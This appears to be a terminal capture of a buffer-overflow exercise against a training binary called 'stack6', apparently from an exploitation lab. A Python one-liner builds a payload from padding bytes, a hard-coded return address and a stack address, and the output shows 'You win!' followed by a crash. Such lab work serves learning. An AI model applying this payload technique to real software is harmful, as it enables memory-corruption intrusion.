 hoangkienat098@ubuntu:~$ python -c 'print "./a"+"\x00"*(1+0x0C+4+4) + "\xB0\x2D\xE4\xB7"+"aaaa
"+"\x64\xF0\xFF\xBF"' | ./stack6
&buf : 0xbffff064, cookie: 0xbffff074
You win!
You still lose!
Aborted (core dumped)
hoangkienat098@ubuntu:~$